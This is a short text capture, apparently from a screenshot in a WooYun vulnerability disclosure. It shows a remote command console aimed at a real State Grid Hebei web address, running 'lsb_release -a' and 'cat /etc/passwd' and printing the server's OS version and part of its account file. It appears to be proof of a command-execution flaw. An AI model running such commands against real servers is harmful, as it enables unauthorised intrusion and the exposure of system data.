 >url http://95598.he.sgcc.com.cn/show.do
Set URL:http://95598.he.sgcc.com.cn/show.do
>lsb_release -a
LSB Version:    :core-3.1-amd64:core-3.1-ia32:core-3.1-noarch:graphics-3.1-amd64
:graphics-3.1-ia32:graphics-3.1-noarch
Distributor ID: RedHatEnterpriseServer
Description:    Red Hat Enterprise Linux Server release 5.4 (Tikanga)
Release:        5.4
Codename:       Tikanga
>cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
www.wooyun.org